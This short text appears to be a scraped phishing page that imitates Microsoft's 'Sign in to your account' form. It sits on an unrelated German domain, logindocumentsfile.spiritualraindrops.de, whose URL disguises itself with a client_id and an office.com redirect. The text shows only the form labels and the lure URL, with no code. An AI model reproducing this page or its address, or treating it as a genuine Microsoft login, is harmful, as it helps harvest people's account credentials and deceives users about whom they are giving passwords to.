 Sign in to your account
Navigazione anonima
logindocumentsfile.spiritualraindrops.de/rTMCk/?client_id=6660ef86-3389-4445-8df4-fef13442deed&redirect_uri=https%253A%252F%252Fwww.office.com%252Flanding
Microsoft
Sign In
Email, phone, or Skype
No account? Create one!
Can't access your account?
Next
Sign in options
Terms of use Privacy & cookies ...